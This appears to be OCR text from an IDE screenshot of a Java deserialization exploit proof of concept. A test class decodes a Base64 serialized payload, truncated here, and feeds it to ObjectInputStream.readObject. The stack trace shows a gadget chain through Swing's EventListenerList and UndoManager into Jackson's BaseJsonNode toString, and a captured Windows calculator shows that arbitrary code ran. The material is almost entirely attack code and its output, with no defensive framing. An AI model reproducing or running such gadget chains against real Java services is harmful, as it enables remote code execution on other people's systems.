 6 public class Test { new *
7 public static void main(String[] args) throws IOException, ClassNotFoundException { new *
8 String payload="rO0ABXNyACNqYXZheC5zd2luZy5ldmVudC5FdmVudExpc3RlbmVyTGlzdJFIzC1z3w7eAwAAeHB0AA9qYXZhLmxhbmcuQ2xhc3Nzc
9 byte[] data = Base64.getDecoder().decode(payload);
10 unserialize(data);
11 }
12
13 private static void unserialize(byte[] bytes) throws IOException, ClassNotFoundException { 1 usage new *
14 ByteArrayInputStream bais = new ByteArrayInputStream(bytes);
15 ObjectInputStream in = new ObjectInputStream(bais);
16 in.readObject();
17 }
Test
"C:\Program Files\Java\jdk-17\bin\java.exe" ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : com.fasterxml.jackson.databind.JsonMappingException: class TM
at com.fasterxml.jackson.databind.node.InternalNodeMapper.nodeToString(InternalNodeMa
at com.fasterxml.jackson.databind.node.BaseJsonNode.toString(BaseJsonNode.java:242)
at java.base/java.lang.String.valueOf(String.java:4222)
at java.base/java.lang.StringBuilder.append(StringBuilder.java:173)
at java.base/java.util.AbstractCollection.toString(AbstractCollection.java:457)
at java.base/java.util.Vector.toString(Vector.java:1083)
at java.base/java.lang.String.valueOf(String.java:4222)
at java.desktop/javax.swing.undo.CompoundEdit.toString(CompoundEdit.java:266)
at java.desktop/javax.swing.undo.UndoManager.toString(UndoManager.java:695)
at java.base/java.lang.String.valueOf(String.java:4222)
at java.desktop/javax.swing.event.EventListenerList.add(EventListenerList.java:213)
at java.desktop/javax.swing.event.EventListenerList.readObject(EventListenerList.java
at java.base/java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1104)
at java.base/java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2434)
at java.base/java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2268
at java.base/java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1744)
at java.base/java.io.ObjectInputStream.readObject(ObjectInputStream.java:514)
at java.base/java.io.ObjectInputStream.readObject(ObjectInputStream.java:472)
at org.example.Test.unserialize(Test.java:16)
at org.example.Test.main(Test.java:10)
Caused by: com.fasterxml.jackson.databind.JsonMappingException Create breakpoint : class TMP
at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingExcept
at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingExcept
at com.fasterxml.jackson.databind.ser.std.StdSerializer.wrapAndThrow(StdSerializer.ja
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:765)
at com.fasterxml.jackson.databind.ser.BeanSerializer.serialize(BeanSerializer.java:183)
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =